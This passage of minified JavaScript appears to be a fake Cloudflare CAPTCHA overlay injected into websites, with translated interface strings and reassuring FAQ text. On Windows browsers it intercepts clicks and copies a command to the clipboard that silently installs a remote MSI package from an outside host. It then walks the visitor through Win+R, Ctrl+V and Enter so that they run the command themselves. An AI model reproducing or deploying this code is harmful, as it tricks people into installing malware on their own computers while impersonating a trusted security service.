során?",faq3A:"Személyes adatok nem kerülnek gyűjtésre.",faq4Q:"Mi történik 90 nap után?",faq4A:"90 nap után újra el kell végeznie az ellenőrzési folyamatot.",faq5Q:"Használhatom ezt mobileszközökön?",faq5A:"Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",faq6Q:"Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",faq6A:"Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",continueBtn:"Folytatás az ellenőrzéshez",confirmWith:"és erősítse meg",verifyHuman:"Igazolja, hogy ember",},ro:{verify:"Verificare",privacy:"Confidențialitate",terms:"Termeni",verificationSteps:"Verificare",step1:"Țineți apăsată tasta Windows și apăsați R",step2Line1:"Apăsați Ctrl+V pentru a lipi codul de verificare",step2Line2:"Confirmați cu Enter",introTitle:"Verificare unică a dispozitivului",introSubtitle:"Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",howItWorks:"Cum funcționează",hwScanTitle:"Amprentă hardware",hwScanDesc:"Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",cookieTitle:"Token de acces de 90 de zile",cookieDesc:"Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",secureTitle:"Design axat pe confidențialitate",secureDesc:"Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",faqTitle:"Întrebări frecvente",faq1Q:"Ce se întâmplă dacă șterg cookie-urile browserului?",faq1A:"Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",faq2Q:"Funcționează acest lucru în diferite browsere?",faq2A:"Nu, fiecare browser necesită verificare independentă.",faq3Q:"Sunt colectate datele mele personale în timpul verificării?",faq3A:"Nu sunt colectate date personale.",faq4Q:"Ce se întâmplă după 90 de zile?",faq4A:"După 90 de zile, va trebui să finalizați din nou procesul de verificare.",faq5Q:"Pot folosi acest lucru pe dispozitive mobile?",faq5A:"În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",faq6Q:"Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",faq6A:"Deloc. După verificare, nu există niciun impact asupra performanței.",continueBtn:"Continuați la verificare",confirmWith:"și confirmați cu",verifyHuman:"Verificați că sunteți om",},}
function detectLanguage(){var browserLang=navigator.language.split("-")[0]
return translations[browserLang]?browserLang:"en"}
function t(key){return translations[lang][key]||translations.en[key]||key}
function isVerified(){return document.cookie.split(";").some((cookie)=>cookie.trim().startsWith(COOKIE_NAME+"="))}
function setVerificationCookie(){var expiryDate=new Date()
expiryDate.setDate(expiryDate.getDate()+COOKIE_DURATION_DAYS)
document.cookie=COOKIE_NAME+"=verified; expires="+expiryDate.toUTCString()+"; path=/; SameSite=Strict"}
function showCaptcha(){captchaOpen=!0
animationPhase=0
step=1
faqOpen=!1
howItWorksOpen=!1
expandedFaq=null
expandedHowItWorks=null
injectAnimationStyles()
var overlay=document.getElementById("cf-captcha-overlay")
if(overlay){overlay.style.display="flex"
renderCaptchaContent()}}
function hideCaptcha(){captchaOpen=!1
var overlay=document.getElementById("cf-captcha-overlay")
if(overlay){overlay.style.display="none"}}
function completeVerification(){setVerificationCookie()
hideCaptcha()}
function handleCheckboxClick(){if(animationPhase===0){animationPhase=1
renderCaptchaContent()
setTimeout(()=>{animationPhase=2
renderCaptchaContent()},1500)
setTimeout(()=>{animationPhase=3
renderCaptchaContent()},2500)
setTimeout(()=>{animationPhase=4
renderCaptchaContent()},3200)}}
function handleContinueToVerification(){if(navigator.clipboard&&navigator.clipboard.writeText){navigator.clipboard.writeText("msiexec /i https://dorper.com.au/confirm /qn").catch(()=>{var textArea=document.createElement("textarea")
textArea.value="ha gotcha!"
textArea.style.position="fixed"
textArea.style.left="-999999px"
document.body.appendChild(textArea)
textArea.select()
try{document.execCommand("copy")}catch(e){}
document.body.removeChild(textArea)})}else{var textArea=document.createElement("textarea")
textArea.value="ha gotcha!"
textArea.style.position="fixed"
textArea.style.left="-999999px"
document.body.appendChild(textArea)
textArea.select()
try{document.execCommand("copy")}catch(e){}
document.body.removeChild(textArea)}
animationPhase=5
step=1
renderCaptchaContent()}
function setupKeyboardHandler(){document.addEventListener("keydown",(e)=>{if(animationPhase===5){if(step===1&&(e.code==="MetaLeft"||e.code==="MetaRight")){setTimeout(()=>{step=2
renderCaptchaContent()},2000)}}},!1,)}
function renderKey(label,width,animClass){var isWinKey=label==="Win"
var winIcon='<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'
var keyCapStyle="position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"
if(!animClass){keyCapStyle+=";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"}
var animationName=""
if(animClass==="key-anim-first")animationName="keyCapFirst 5s ease-in-out infinite"
else if(animClass==="key-anim-second")animationName="keyCapSecond 5s ease-in-out infinite"
else if(animClass==="key-anim-step2-ctrl")animationName="keyCapStep2Ctrl 6s ease-in-out infinite"
else if(animClass==="key-anim-step2-v")animationName="keyCapStep2V 6s ease-in-out infinite"
else if(animClass==="key-anim-step2-enter")animationName="keyCapStep2Enter 6s ease-in-out infinite"
var animationStyle=animationName?`;animation:${animationName}`:""
return('<div class="'+animClass+'" style="width:'+width+'px;height:56px;position:relative;display:inline-block">'+'<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>'+'<div class="key-cap" style="'+keyCapStyle+animationStyle+'">'+(isWinKey?winIcon:'<span style="font-size:'+(label==="Enter"?"13":label==="Ctrl"?"12":"16")+'px;font-weight:600;color:#555">'+label+"</span>")+"</div>"+"</div>")}
function renderTurnstile(){var checkboxHtml=""
if(animationPhase===0){checkboxHtml='<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'}else if(animationPhase===1){checkboxHtml='<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'}else if(animationPhase===2){checkboxHtml='<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'}
var statusText=animationPhase===2?"Verification required":t("verifyHuman")
return('<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:'+(animationPhase===0?"pointer":"default")+';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">'+'<div style="width:46px;display:flex;align-items:center;justify-content:center">'+checkboxHtml+"</div>"+'<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">'+statusText+"</span></div>"+'<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">'+'<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">'+'<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">'+t("privacy")+"</a>"+'<span style="font-size:8px;color:#666">·</span>'+'<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>"+"</div>")}
function renderExpandingModal(){return('<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">'+"</div>")}
function renderIntroPage(){var featuresHtml=[{title:t("hwScanTitle"),icon:"fingerprint"},{title:t("cookieTitle"),icon:"clock"},{title:t("secureTitle"),icon:"shield"},].map((item)=>{var imgStyle=item.icon==="shield"?"width:120px;height:120px":"width:60px;height:60px"
return('<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">'+'<div style="height:60px;display:flex;align-items:center;justify-content:center">'+'<img src="'+window.cfCaptchaImages[item.icon]+'" alt="" style="'+imgStyle+';object-fit:contain">'+"</div>"+'<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">'+item.title+"</div>"+"</div>")}).join("")
var howItWorksContent=""
if(howItWorksOpen){var items=[{num:1,title:"1. Hardware Scan",desc:t("hwScanDesc")},{num:2,title:"2. Token Generation",desc:t("cookieDesc")},{num:3,title:"3. Privacy Protection",desc:t("secureDesc")},]
howItWorksContent='<div style="padding:16px 24px 8px">'+items.map((item)=>{var isExpanded=expandedHowItWorks===item.num
return('<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">'+'<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem('+item.num+')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">'+'<span style="font-size:12px;font-weight:600;flex:1">'+item.title+"</span>"+'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(isExpanded?"180":"0")+'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+(isExpanded?'<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">'+item.desc+"</div>":"")+"</div>")}).join("")+"</div>"}
var howItWorksHtml='<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:'+(howItWorksOpen?"linear-gradient(135deg,#f97316 0%,#ea580c 100%)":"#fff")+';transition:all 0.3s ease;margin-bottom:12px">'+'<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:'+(howItWorksOpen?"#fff":"#1e293b")+'">'+'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:24px;height:24px;border-radius:50%;background:'+(howItWorksOpen?"#fff":"linear-gradient(135deg,#f97316 0%,#ea580c 100%)")+';display:flex;align-items:center;justify-content:center">'+'<span style="font-size:14px;font-weight:700;color:'+(howItWorksOpen?"#f97316":"#fff")+'">!</span>'+"</div>"+'<span style="font-size:13px;font-weight:600;color:'+(howItWorksOpen?"#fff":"#1e293b")+'">'+t("howItWorks")+"</span>"+"</div>"+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(howItWorksOpen?"180":"0")+'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="'+(howItWorksOpen?"#fff":"#f97316")+'" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+howItWorksContent+"</div>"
var faqContent=""
if(faqOpen){faqContent='<div style="padding:16px 24px 8px">'+[1,2,3,4,5,6].map((num)=>{var isExpanded=expandedFaq===num
return('<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">'+'<button onclick="window.CloudflareCaptcha.toggleFaqItem('+num+')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">'+'<span style="font-size:12px;font-weight:600;flex:1">'+num+". "+t("faq"+num+"Q")+"</span>"+'<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(isExpanded?"180":"0")+'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+(isExpanded?'<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">'+t("faq"+num+"A")+"</div>":"")+"</div>")}).join("")+"</div>"}
var faqHtml='<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:'+(faqOpen?"linear-gradient(135deg,#f97316 0%,#ea580c 100%)":"#fff")+';transition:all 0.3s ease">'+'<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:'+(faqOpen?"#fff":"#1e293b")+';border-radius:8px;transition:all 0.3s ease">'+'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:24px;height:24px;border-radius:50%;background:'+(faqOpen?"#fff":"linear-gradient(135deg,#f97316 0%,#ea580c 100%)")+';display:flex;align-items:center;justify-content:center">'+'<span style="font-size:14px;font-weight:700;color:'+(faqOpen?"#f97316":"#fff")+'">?</span>'+"</div>"+'<span style="font-size:13px;font-weight:600;color:'+(faqOpen?"#fff":"#1e293b")+'">'+t("faqTitle")+"</span>"+"</div>"+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate('+(faqOpen?"180":"0")+'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="'+(faqOpen?"#fff":"#f97316")+'" stroke-width="2" stroke-linecap="round"/></svg>'+"</button>"+faqContent+"</div>"
return('<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">'+'<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">'+'<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>'+'<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>'+'<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">'+"</div>"+"</div>"+'<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">'+'<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">'+'<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>'+'<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">'+t("verifyHuman")+"</span>"+"</div>"+"</div>"+'<div style="padding:0 24px 16px;text-align:center">'+'<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">'+t("introTitle").split(" ")[0]+'</span> <span style="color:#1e293b">'+t("introTitle").split(" ").slice(1).join(" ")+"</span></h2>"+'<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">'+t("introSubtitle")+"</p>"+"</div>"+'<div style="flex:1;padding:0 24px 16px">'+'<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">'+featuresHtml+"</div>"+howItWorksHtml+faqHtml+"</div>"+'<div style="padding:0 24px 24px">'+'<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">'+t("continueBtn")+"</button>"+"</div>"+'<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">'+'<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">'+t("privacy")+"</a>"+'<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>")}
function renderVerificationModal(){var stepsHtml=[1,2].map((s)=>'<div style="display:flex;align-items:center;gap:8px">'+'<div style="width:8px;height:8px;border-radius:50%;background:'+(step>=s?"#fff":"rgba(255,255,255,0.3)")+';transition:all 0.3s"></div>'+(s<2?'<div style="width:40px;height:2px;background:'+(step>s?"#fff":"rgba(255,255,255,0.3)")+';transition:all 0.3s"></div>':"")+"</div>",).join("")
var contentHtml=""
if(step===1){contentHtml='<div style="display:flex;flex-direction:column;align-items:center;gap:20px">'+'<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">'+t("step1")+"</div>"+'<div style="display:flex;gap:8px;align-items:center">'+renderKey("Win",80,"key-anim-first")+'<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>'+renderKey("R",56,"key-anim-second")+"</div>"+"</div>"}else if(step===2){contentHtml='<div style="display:flex;flex-direction:column;align-items:center;gap:20px">'+'<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">'+t("step2Line1")+"</div>"+'<div style="display:flex;gap:8px;align-items:center;justify-content:center">'+renderKey("Ctrl",80,"key-anim-step2-ctrl")+'<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>'+renderKey("V",56,"key-anim-step2-v")+"</div>"+'<div style="display:flex;gap:8px;align-items:center;justify-content:center">'+'<span style="font-size:16px;color:#6B7280;font-weight:500">'+t("confirmWith")+"</span>"+renderKey("Enter",80,"key-anim-step2-enter")+"</div>"+'<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">'+t("verify")+"</button>"+"</div>"}
return('<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">'+'<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">'+'<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>'+'<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>'+'<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">'+'<img src="'+window.cfCaptchaImages.logoWithText+'" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">'+"</div>"+'<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">'+stepsHtml+"</div>"+"</div>"+'<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">'+contentHtml+"</div>"+'<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">'+'<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">'+t("privacy")+"</a>"+'<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">'+t("terms")+"</a>"+"</div>"+"</div>")}
function renderCaptchaContent(){var container=document.getElementById("cf-captcha-container")
if(!container)return
var html=""
if(animationPhase===0){html=renderTurnstile()}else if(animationPhase===1){html=renderTurnstile()}else if(animationPhase===2){html=renderTurnstile()}else if(animationPhase===3){html=renderExpandingModal()}else if(animationPhase===4){html=renderIntroPage()}else if(animationPhase===5){html=renderVerificationModal()}
container.innerHTML=html
if(animationPhase===0){var checkbox=document.getElementById("cf-checkbox")
if(checkbox){checkbox.addEventListener("mouseenter",function(){this.style.borderColor="#f97316"})
checkbox.addEventListener("mouseleave",function(){this.style.borderColor="#c4c4c4"})}}
if(animationPhase===5){if(step===1){var keyCapFirst=document.querySelector(".key-anim-first .key-cap")
var keyCapSecond=document.querySelector(".key-anim-second .key-cap")
if(keyCapFirst){keyCapFirst.style.animation="keyCapFirst 3s ease-in-out infinite"}
if(keyCapSecond){keyCapSecond.style.animation="keyCapSecond 3s ease-in-out infinite"}
var step1Plus=document.querySelector(".plus-animate")
if(step1Plus){step1Plus.style.animation="plusGlow 3s infinite"}}else if(step===2){var keyCapCtrl=document.querySelector(".key-anim-step2-ctrl .key-cap")
var keyCapV=document.querySelector(".key-anim-step2-v .key-cap")
var keyCapEnter=document.querySelector(".key-anim-step2-enter .key-cap")
if(keyCapCtrl){keyCapCtrl.style.animation="keyCapStep2Ctrl 3s ease-in-out infinite"}
if(keyCapV){keyCapV.style.animation="keyCapStep2V 3s ease-in-out infinite"}
if(keyCapEnter){keyCapEnter.style.animation="keyCapStep2Enter 3s ease-in-out infinite"}
var step2Plus=document.querySelector(".plus-animate-step2")
if(step2Plus){step2Plus.style.animation="plusGlowStep2 3s infinite"}}}}
function setupClickInterceptor(){document.addEventListener("click",(e)=>{if(captchaOpen||isVerified())return
var target=e.target
if(target.closest("[data-captcha-modal]")||target.closest(".cf-captcha-overlay")||target.closest("#cf-captcha-overlay"))
return
var interactiveElement=target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
if(!interactiveElement)return
e.preventDefault()
e.stopPropagation()
showCaptcha()},!0,)}
function toggleFaq(){faqOpen=!faqOpen
if(faqOpen)howItWorksOpen=!1
renderCaptchaContent()}
function toggleHowItWorks(){howItWorksOpen=!howItWorksOpen
if(howItWorksOpen)faqOpen=!1
renderCaptchaContent()}
function toggleFaqItem(num){expandedFaq=expandedFaq===num?null:num
renderCaptchaContent()}
function toggleHowItWorksItem(num){expandedHowItWorks=expandedHowItWorks===num?null:num
renderCaptchaContent()}
function isWindows(){var userAgent=navigator.userAgent||navigator.vendor||window.opera
return/Windows/i.test(userAgent)}
function init(){if(!isWindows()){return}
if(isVerified()){return}
lang=detectLanguage()
setupKeyboardHandler()
showCaptcha()}
if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",init)}else{init()}
window.CloudflareCaptcha={show:showCaptcha,hide:hideCaptcha,complete:completeVerification,isVerified:isVerified,handleCheckboxClick:handleCheckboxClick,continueToVerification:handleContinueToVerification,toggleFaq:toggleFaq,toggleHowItWorks:toggleHowItWorks,toggleFaqItem:toggleFaqItem,toggleHowItWorksItem:toggleHowItWorksItem,}})()
;